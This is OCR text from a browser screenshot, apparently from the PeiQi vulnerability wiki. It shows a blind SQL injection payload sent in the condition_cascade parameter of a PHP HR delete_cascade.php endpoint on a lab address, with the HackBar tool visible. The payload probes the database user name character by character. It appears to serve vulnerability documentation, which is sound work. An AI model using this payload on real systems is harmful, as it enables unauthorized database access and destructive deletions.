 不安全 192.168.51.135/general/hr/manage/query/delete_cascade.php?condition_cascade=select%20if((substr(user(),1,1)=%27r%27),1,power(9999,99))
10
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链 临时
提示
信息删除成功!
返回
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.51.135/general/hr/manage/query/delete_cascade.php?condition_cascade=select if((substr(user(),1,1)='r'),1,power(9999,99))
Enable POST ADD HEADER
PeiQi 文库
PeiQi文库